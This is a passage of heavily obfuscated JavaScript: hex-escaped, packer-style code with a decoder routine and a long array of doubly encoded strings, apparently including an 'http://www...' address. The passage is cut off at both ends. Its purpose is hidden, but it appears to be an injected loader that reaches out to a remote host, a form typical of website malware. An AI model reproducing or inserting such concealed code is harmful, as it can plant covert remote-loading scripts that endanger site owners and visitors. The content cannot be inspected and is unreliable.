39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x